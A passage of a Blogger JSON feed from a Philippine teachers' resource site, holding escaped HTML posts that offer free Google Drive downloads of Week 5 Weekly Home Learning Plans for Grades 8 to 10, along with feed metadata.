style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1kkYOMfaNzgj7Av-Z5V_ul2G18AmV2Uqr\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13VeOPH-DHoFgEIIJztFBPyhdo32b8UUC\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/12tewxthAjIKe6PnLHTlfBjqumAaj4mcx\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; direction: ltr; display: inline; float: none; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/7694570312276915831\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-8-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7694570312276915831"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/7694570312276915831"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-8-weekly-home-learning.html","title":"Week 5 Grade 8 Weekly Home Learning Plan Q4 "}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAOL1OwZcqBqVMfD6L7oc_kWxEFB_SskpIEWYmPeKRAcCCf_nQ0g06LRqNGtcfulB2Uj6QMxVRLZBs8SBlr6aoT3IpjbUijpCkA3A3HUit2th_qHX6HvqIlOp7Je0yU3aQgPNd00X7cIWJ\/s72-c\/Slide8.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-1047939514167138549"},"published":{"$t":"2021-06-12T00:11:00.004-07:00"},"updated":{"$t":"2021-06-12T01:27:40.756-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 9 Weekly Home Learning Plan Q4"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZuOC0LMM3Stk1h8h0U-xxy_1WBUE4mnWTFSx89uF6FfoyRsQhr1j2z4LUcHmA9QpB7FqQ3DQIXPyQ77-sSDyXHqiOw84_wDr0xT2rxmuH7DJ7zaTfUt5znI6Eukqu7uDG42jlfxwFQpG9\/s1280\/Slide9.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZuOC0LMM3Stk1h8h0U-xxy_1WBUE4mnWTFSx89uF6FfoyRsQhr1j2z4LUcHmA9QpB7FqQ3DQIXPyQ77-sSDyXHqiOw84_wDr0xT2rxmuH7DJ7zaTfUt5znI6Eukqu7uDG42jlfxwFQpG9\/s320\/Slide9.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 9 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the corresponding pages of each learning task form the modules to serve as schedule check.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EWe wish you a productive visit to our site. We hope that this material will be useful and helpful in your endeavor. Kindly leave a feedback for about experience during your visit.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EDownload for FREE this\u0026nbsp;\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: white; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003EWeekly Home Learning Plan\u0026nbsp;\u003C\/span\u003Efor your future use in the classroom. Kindly click the WEEK NO.\u0026nbsp;button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont face=\"inherit\"\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;times new roman\u0026quot;; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ENo to republishing. No to selling. Copy strictly for classroom use only.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003EPublished by www.theteacherscraft.com\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: 16px; margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\"\u003ECopy Rights : theteacherscraft2020\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1WRBWtDA_jD0Xwmcbb5KXX86LyWt_u16e\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16cJragM4dNd_9L_poVFtVMJVoVUdAFOw\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 2\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/14RU0E_foa9d_nVe1_5kMBxHtZc29oQzI\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 3\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/16CK55NXt7Jp1jGYjxF8UC8U-pKqsz852\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 4\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1DGmHZjlcvqwR93vtCpeblDnFiPv50myq\/view?usp=sharing\" target=\"_blank\"\u003EWEEK 5\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 6\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 7\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EWEEK 8\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EYOU MAY ALSO NEED:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/04\/week-7-weekly-home-learning-plan-q3.html\" target=\"_blank\"\u003ETHIRD QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2021\/02\/week-8-weekly-home-learning-plan-q2.html\" target=\"_blank\"\u003ESECOND QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.theteacherscraft.com\/2020\/11\/idea-based-whlp-week-8-gr1-to-6-q1.html\" target=\"_blank\"\u003EFIRST QUARTER WHLP\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.theteacherscraftph.link\/feeds\/1047939514167138549\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-9-weekly-home-learning.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1047939514167138549"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3299252258884481750\/posts\/default\/1047939514167138549"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.theteacherscraftph.link\/2021\/06\/week-5-grade-9-weekly-home-learning.html","title":"Week 5 Grade 9 Weekly Home Learning Plan Q4"}],"author":[{"name":{"$t":"The Teachers Craft PH"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15321574958558996058"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZuOC0LMM3Stk1h8h0U-xxy_1WBUE4mnWTFSx89uF6FfoyRsQhr1j2z4LUcHmA9QpB7FqQ3DQIXPyQ77-sSDyXHqiOw84_wDr0xT2rxmuH7DJ7zaTfUt5znI6Eukqu7uDG42jlfxwFQpG9\/s72-c\/Slide9.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3299252258884481750.post-7801407142229243539"},"published":{"$t":"2021-06-12T00:10:00.002-07:00"},"updated":{"$t":"2021-06-12T01:27:09.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"WHLP"}],"title":{"type":"text","$t":"Week 5 Grade 10 Weekly Home Learning Plan Q4 "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPw9ntueSSQ8FuEKXH2-TsmkYparpK-y_OA7Qsb-G8mJTKKSGcmSSxVqefEViqCn9_qolPeEgcDx4oRvQnvhhhVDlGqHUAEmL-eBRSVcuacCeD81FyCB0vF2rVOQnBNm7QAi4HhUD2_2ls\/s1280\/Slide10.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPw9ntueSSQ8FuEKXH2-TsmkYparpK-y_OA7Qsb-G8mJTKKSGcmSSxVqefEViqCn9_qolPeEgcDx4oRvQnvhhhVDlGqHUAEmL-eBRSVcuacCeD81FyCB0vF2rVOQnBNm7QAi4HhUD2_2ls\/s320\/Slide10.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EWeek 5 Grade 10 Weekly Home Learning Plan Q4 available for Free Download!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px; text-align: justify;\"\u003EThis weekly home learning plan will be useful for both parents and teachers while they guide the child in answering modules at home. With MELC- based competencies and the 